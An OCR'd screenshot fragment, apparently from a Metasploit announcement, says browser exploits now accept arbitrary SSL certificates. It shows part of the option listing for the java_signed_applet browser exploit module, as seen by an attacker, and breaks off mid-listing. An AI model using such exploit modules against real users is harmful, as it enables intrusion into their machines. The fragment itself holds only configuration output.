
exploits (including all browser exploits, such as
java_signed_applet) now accept arbitrary SSL
certificates. Here's what it looks like from the
attacker's perspective:
msf exploit(java_signed_applet) > show options
Module options
(exploit/multi/browser/java_signed_applet):
Name Current Setting Required
Description
---- --------------- -------- -----------
APPLETNAME SiteLoader yes The
main applet's class name.
CERTCN SiteLoader yes The
CN= value for the certificate. Cannot contain ',' or '/'
SRVHOST 0.0.0.0 yes The
local host to listen on. This must be an address on
the local machine or 0.0.0.0